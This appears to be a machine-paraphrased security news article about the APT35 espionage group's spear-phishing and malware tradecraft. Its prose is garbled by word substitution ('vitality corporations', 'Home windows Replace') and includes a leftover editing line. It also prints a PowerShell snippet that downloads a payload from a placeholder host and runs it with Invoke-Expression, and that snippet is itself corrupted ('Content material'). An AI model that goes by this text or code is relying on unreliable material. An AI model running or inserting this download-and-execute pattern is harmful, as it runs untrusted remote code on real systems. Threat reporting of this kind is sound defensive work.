Since rising within the mid-2010s as a persistent menace actor, the IRGC-linked APT35 collective has frequently tailored its ways to focus on authorities entities, vitality corporations, and diplomatic missions throughout the Center East and past.
Initially centered on credential harvesting through focused phishing campaigns, the group has developed a modular toolkit able to deep community infiltration and long-term espionage.
Its operations start with rigorously crafted spear-phishing messages that exploit legacy Workplace macro vulnerabilities, setting the stage for stealthy deployment of backdoors.
Cloudsek analysts famous that APT35’s toolset contains each customized and publicly out there parts, permitting researchers to hint distinct code fingerprints even because the adversary pivots between payloads.
After the second paragraph, Cloudsek researchers recognized a correlation between the group’s use of .NET-based implants and a pronounced shift towards in-memory execution strategies, lowering disk artifacts and complicating forensic evaluation.
This discovery has pushed the event of tailor-made detection guidelines for community defenders.
The marketing campaign’s affect has been important: compromised networks have suffered information exfiltration of diplomatic communications, mental property theft, and strategic reconnaissance tailor-made to state-level goals.
APT35’s operational safety measures—together with randomized C2 beaconing intervals and encrypted channels over HTTP/HTTPS—have persistently evaded conventional signature-based defenses. Victims typically stay unaware of compromise for months, permitting deep information assortment and lateral propagation.
The group’s espionage operations prolong past technical tradecraft. APT35 operators conduct intensive open-source intelligence (OSINT) gathering to craft extremely convincing lures, leveraging geopolitical occasions {and professional} contacts in focused organizations.
This human-centric strategy, mixed with superior malware, underscores the adversary’s adaptability and useful resource funding.
An infection Mechanism Deep Dive

APT35’s major an infection vector leverages weaponized Phrase paperwork containing obfuscated VBA macros designed to load a staged downloader into reminiscence.
Upon doc opening, the macro executes a PowerShell command that masquerades as a reputable Home windows Replace course of:-
$u = “http://malicious[.]area/payload.bin”
$r = Invoke-WebRequest -Uri $u -UseBasicParsing
$e = [System.Text.Encoding]::UTF8.GetString($r.Content material)
Invoke-Expression $e
This downloader decrypts the next-stage DLL utilizing an AES key embedded within the VBA code. The decrypted payload, usually a .NET-compiled backdoor referred to as PhosphorusLoader, registers as a COM object for persistence.
It employs course of hollowing to inject into svchost.exe, intermittently beaconing to a hidden C2 area. Determine 1 illustrates this injection workflow, with the AES key saved in an encrypted useful resource part for evasion.
Observe us on Google Information, LinkedIn, and X to Get Extra On the spot Updates, Set CSN as a Most popular Supply in Google.